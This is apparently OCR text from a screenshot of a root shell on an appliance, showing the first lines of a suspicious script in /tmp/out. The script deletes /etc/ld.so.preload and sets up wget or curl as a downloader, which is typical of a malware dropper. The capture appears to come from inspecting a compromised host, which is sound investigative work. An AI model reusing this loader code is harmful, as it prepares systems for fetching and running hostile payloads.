 [root@localhost:Active:Standalone] admin # head /tmp/out
#!/bin/sh
ulimit -n 65535
rm -f /etc/ld.so.preload

LDR="wget -q -O -"
if [ -s /usr/bin/curl ]; then
  LDR="curl"
fi
if [ -s /usr/bin/wget ]; then
  LDR="wget -q -O -"
[root@localhost:Active:Standalone] admin #